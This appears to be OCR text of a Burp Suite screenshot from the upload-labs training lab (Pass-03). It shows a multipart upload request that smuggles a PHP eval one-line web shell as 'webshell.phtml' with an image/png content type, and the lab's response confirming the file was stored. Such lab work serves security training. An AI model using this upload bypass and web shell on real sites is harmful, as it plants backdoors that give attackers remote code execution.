 Go Cancel < > Target: http://192.168.2.102 ?
Request Response
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.2.102/upload-labs/Pass-03/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------3600619829318
Content-Length: 332
-----------------------------3600619829318
Content-Disposition: form-data; name="upload_file"; filename="webshell.phtml"
Content-Type: image/png
<?php
eval($_POST['pass']);
?>
-----------------------------3600619829318
Content-Disposition: form-data; name="submit"
-----------------------------3600619829318--
Raw Headers Hex HTML Render
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201910241234036262.phtml" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a href="javascript:void(0)"
class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/index.js"></script>
</html>